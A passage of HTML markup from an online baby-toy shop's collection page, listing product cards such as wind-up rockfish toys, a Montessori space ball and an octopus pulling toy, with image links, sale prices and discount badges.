                  src="//babyshok.com/cdn/shop/files/25.jpg?v=1697121689&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/set-of-4-wind-up-rockfish-toys"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-8717208355145"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-8717208355145 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-8717208355145"
              >
                Set of 4 Wind-Up Rockfish Toys
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-8717208355145"
                class="badge badge--bottom-left color-accent-1"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-8717208355145"
            
          >
            <a
              href="/products/set-of-4-wind-up-rockfish-toys"
              id="CardLink-template--20615123435849__main-collection-product-grid-8717208355145"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-8717208355145 Badge-template--20615123435849__main-collection-product-grid-8717208355145"
            >
              Set of 4 Wind-Up Rockfish Toys
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$40.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20615123435849__main-collection-product-grid-8717208355145"
              class="badge badge--bottom-left color-accent-1"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/files/716z-FBWIIL._AC_SL1500.jpg?v=1696603320&width=165 165w,//babyshok.com/cdn/shop/files/716z-FBWIIL._AC_SL1500.jpg?v=1696603320&width=360 360w,//babyshok.com/cdn/shop/files/716z-FBWIIL._AC_SL1500.jpg?v=1696603320&width=533 533w,//babyshok.com/cdn/shop/files/716z-FBWIIL._AC_SL1500.jpg?v=1696603320&width=720 720w,//babyshok.com/cdn/shop/files/716z-FBWIIL._AC_SL1500.jpg?v=1696603320&width=940 940w,//babyshok.com/cdn/shop/files/716z-FBWIIL._AC_SL1500.jpg?v=1696603320&width=1066 1066w,//babyshok.com/cdn/shop/files/716z-FBWIIL._AC_SL1500.jpg?v=1696603320 1500w
                "
                src="//babyshok.com/cdn/shop/files/716z-FBWIIL._AC_SL1500.jpg?v=1696603320&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="6-in-1 Montessori Space Ball-Toys-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/files/f6b322da-b011-48c9-83d6-89d94e694064.__CR0_0_300_300_PT0_SX300_V1.jpg?v=1696603325&width=165 165w,//babyshok.com/cdn/shop/files/f6b322da-b011-48c9-83d6-89d94e694064.__CR0_0_300_300_PT0_SX300_V1.jpg?v=1696603325 300w
                  "
                  src="//babyshok.com/cdn/shop/files/f6b322da-b011-48c9-83d6-89d94e694064.__CR0_0_300_300_PT0_SX300_V1.jpg?v=1696603325&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="300"
                  height="300"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/montessori-space-ball"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-8708875026761"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-8708875026761 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-8708875026761"
              >
                6-in-1 Montessori Space Ball
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-8708875026761"
                class="badge badge--bottom-left color-accent-1"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-8708875026761"
            
          >
            <a
              href="/products/montessori-space-ball"
              id="CardLink-template--20615123435849__main-collection-product-grid-8708875026761"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-8708875026761 Badge-template--20615123435849__main-collection-product-grid-8708875026761"
            >
              6-in-1 Montessori Space Ball
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$34.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$34.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$50.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20615123435849__main-collection-product-grid-8708875026761"
              class="badge badge--bottom-left color-accent-1"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/files/71A7sVYUYHL._AC_SL1500.jpg?v=1687099406&width=165 165w,//babyshok.com/cdn/shop/files/71A7sVYUYHL._AC_SL1500.jpg?v=1687099406&width=360 360w,//babyshok.com/cdn/shop/files/71A7sVYUYHL._AC_SL1500.jpg?v=1687099406&width=533 533w,//babyshok.com/cdn/shop/files/71A7sVYUYHL._AC_SL1500.jpg?v=1687099406&width=720 720w,//babyshok.com/cdn/shop/files/71A7sVYUYHL._AC_SL1500.jpg?v=1687099406&width=940 940w,//babyshok.com/cdn/shop/files/71A7sVYUYHL._AC_SL1500.jpg?v=1687099406&width=1066 1066w,//babyshok.com/cdn/shop/files/71A7sVYUYHL._AC_SL1500.jpg?v=1687099406 1500w
                "
                src="//babyshok.com/cdn/shop/files/71A7sVYUYHL._AC_SL1500.jpg?v=1687099406&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Talking Flashcards Adventure Toy-Talking Flashcards Adventure Toy-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/files/S6ca99bf4e7f34bf39bfc63643b4b43a6D.jpg?v=1687099312&width=165 165w,//babyshok.com/cdn/shop/files/S6ca99bf4e7f34bf39bfc63643b4b43a6D.jpg?v=1687099312&width=360 360w,//babyshok.com/cdn/shop/files/S6ca99bf4e7f34bf39bfc63643b4b43a6D.jpg?v=1687099312&width=533 533w,//babyshok.com/cdn/shop/files/S6ca99bf4e7f34bf39bfc63643b4b43a6D.jpg?v=1687099312 640w
                  "
                  src="//babyshok.com/cdn/shop/files/S6ca99bf4e7f34bf39bfc63643b4b43a6D.jpg?v=1687099312&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/talking-flashcards-adventure-toy"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-8443264663881"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-8443264663881 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-8443264663881"
              >
                Talking Flashcards Adventure Toy
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-8443264663881"
            
          >
            <a
              href="/products/talking-flashcards-adventure-toy"
              id="CardLink-template--20615123435849__main-collection-product-grid-8443264663881"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-8443264663881 Badge-template--20615123435849__main-collection-product-grid-8443264663881"
            >
              Talking Flashcards Adventure Toy
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$39.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$39.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$0.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/files/8_beee973c-2fe4-4896-92bf-dc47442847d8.jpg?v=1687013350&width=165 165w,//babyshok.com/cdn/shop/files/8_beee973c-2fe4-4896-92bf-dc47442847d8.jpg?v=1687013350&width=360 360w,//babyshok.com/cdn/shop/files/8_beee973c-2fe4-4896-92bf-dc47442847d8.jpg?v=1687013350&width=533 533w,//babyshok.com/cdn/shop/files/8_beee973c-2fe4-4896-92bf-dc47442847d8.jpg?v=1687013350&width=720 720w,//babyshok.com/cdn/shop/files/8_beee973c-2fe4-4896-92bf-dc47442847d8.jpg?v=1687013350&width=940 940w,//babyshok.com/cdn/shop/files/8_beee973c-2fe4-4896-92bf-dc47442847d8.jpg?v=1687013350&width=1066 1066w,//babyshok.com/cdn/shop/files/8_beee973c-2fe4-4896-92bf-dc47442847d8.jpg?v=1687013350 1600w
                "
                src="//babyshok.com/cdn/shop/files/8_beee973c-2fe4-4896-92bf-dc47442847d8.jpg?v=1687013350&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Happy Duck Slide Toy-Toys-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/products/s.jpg?v=1686989391&width=165 165w,//babyshok.com/cdn/shop/products/s.jpg?v=1686989391&width=360 360w,//babyshok.com/cdn/shop/products/s.jpg?v=1686989391&width=533 533w,//babyshok.com/cdn/shop/products/s.jpg?v=1686989391&width=720 720w,//babyshok.com/cdn/shop/products/s.jpg?v=1686989391 800w
                  "
                  src="//babyshok.com/cdn/shop/products/s.jpg?v=1686989391&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ducktoy"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6892249383021"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6892249383021 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-6892249383021"
              >
                Happy Duck Slide Toy
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-6892249383021"
                class="badge badge--bottom-left color-accent-1"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 29%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-6892249383021"
            
          >
            <a
              href="/products/ducktoy"
              id="CardLink-template--20615123435849__main-collection-product-grid-6892249383021"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-6892249383021 Badge-template--20615123435849__main-collection-product-grid-6892249383021"
            >
              Happy Duck Slide Toy
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$39.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$39.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$57.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20615123435849__main-collection-product-grid-6892249383021"
              class="badge badge--bottom-left color-accent-1"
            >
              29%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/Cover.png?v=1676644950&width=165 165w,//babyshok.com/cdn/shop/products/Cover.png?v=1676644950&width=360 360w,//babyshok.com/cdn/shop/products/Cover.png?v=1676644950&width=533 533w,//babyshok.com/cdn/shop/products/Cover.png?v=1676644950&width=720 720w,//babyshok.com/cdn/shop/products/Cover.png?v=1676644950&width=940 940w,//babyshok.com/cdn/shop/products/Cover.png?v=1676644950&width=1066 1066w,//babyshok.com/cdn/shop/products/Cover.png?v=1676644950 1080w
                "
                src="//babyshok.com/cdn/shop/products/Cover.png?v=1676644950&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="8 in 1 Montessori Activity Toy-Musical Toys-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/products/Blue.png?v=1676644951&width=165 165w,//babyshok.com/cdn/shop/products/Blue.png?v=1676644951&width=360 360w,//babyshok.com/cdn/shop/products/Blue.png?v=1676644951&width=533 533w,//babyshok.com/cdn/shop/products/Blue.png?v=1676644951&width=720 720w,//babyshok.com/cdn/shop/products/Blue.png?v=1676644951&width=940 940w,//babyshok.com/cdn/shop/products/Blue.png?v=1676644951&width=1066 1066w,//babyshok.com/cdn/shop/products/Blue.png?v=1676644951 1080w
                  "
                  src="//babyshok.com/cdn/shop/products/Blue.png?v=1676644951&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/8-in-1-montessori-toy"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6977248133229"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6977248133229 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-6977248133229"
              >
                8 in 1 Montessori Activity Toy
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-6977248133229"
                class="badge badge--bottom-left color-accent-1"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 39%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-6977248133229"
            
          >
            <a
              href="/products/8-in-1-montessori-toy"
              id="CardLink-template--20615123435849__main-collection-product-grid-6977248133229"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-6977248133229 Badge-template--20615123435849__main-collection-product-grid-6977248133229"
            >
              8 in 1 Montessori Activity Toy
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$83.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20615123435849__main-collection-product-grid-6977248133229"
              class="badge badge--bottom-left color-accent-1"
            >
              39%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/main.jpg?v=1668523472&width=165 165w,//babyshok.com/cdn/shop/products/main.jpg?v=1668523472&width=360 360w,//babyshok.com/cdn/shop/products/main.jpg?v=1668523472&width=533 533w,//babyshok.com/cdn/shop/products/main.jpg?v=1668523472&width=720 720w,//babyshok.com/cdn/shop/products/main.jpg?v=1668523472 800w
                "
                src="//babyshok.com/cdn/shop/products/main.jpg?v=1668523472&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Octopus Silicone Pulling Toy-Toys-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/products/main2.jpg?v=1668523476&width=165 165w,//babyshok.com/cdn/shop/products/main2.jpg?v=1668523476&width=360 360w,//babyshok.com/cdn/shop/products/main2.jpg?v=1668523476&width=533 533w,//babyshok.com/cdn/shop/products/main2.jpg?v=1668523476 600w
                  "
                  src="//babyshok.com/cdn/shop/products/main2.jpg?v=1668523476&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/octopus-silicone-pulling-toy"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6926087520365"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6926087520365 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-6926087520365"
              >
                Octopus Silicone Pulling Toy
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-6926087520365"
                class="badge badge--bottom-left color-accent-1"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 29%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-6926087520365"
            
          >
            <a
              href="/products/octopus-silicone-pulling-toy"
              id="CardLink-template--20615123435849__main-collection-product-grid-6926087520365"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-6926087520365 Badge-template--20615123435849__main-collection-product-grid-6926087520365"
            >
              Octopus Silicone Pulling Toy
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$39.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$39.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$57.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20615123435849__main-collection-product-grid-6926087520365"
              class="badge badge--bottom-left color-accent-1"
            >
              29%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/CartoonFoxAccordionToy_1.png?v=1668609658&width=165 165w,//babyshok.com/cdn/shop/products/CartoonFoxAccordionToy_1.png?v=1668609658&width=360 360w,//babyshok.com/cdn/shop/products/CartoonFoxAccordionToy_1.png?v=1668609658&width=533 533w,//babyshok.com/cdn/shop/products/CartoonFoxAccordionToy_1.png?v=1668609658&width=720 720w,//babyshok.com/cdn/shop/products/CartoonFoxAccordionToy_1.png?v=1668609658&width=940 940w,//babyshok.com/cdn/shop/products/CartoonFoxAccordionToy_1.png?v=1668609658&width=1066 1066w,//babyshok.com/cdn/shop/products/CartoonFoxAccordionToy_1.png?v=1668609658 1080w
                "
                src="//babyshok.com/cdn/shop/products/CartoonFoxAccordionToy_1.png?v=1668609658&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cartoon Fox Accordion Toy-Fox Accordion Toy-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
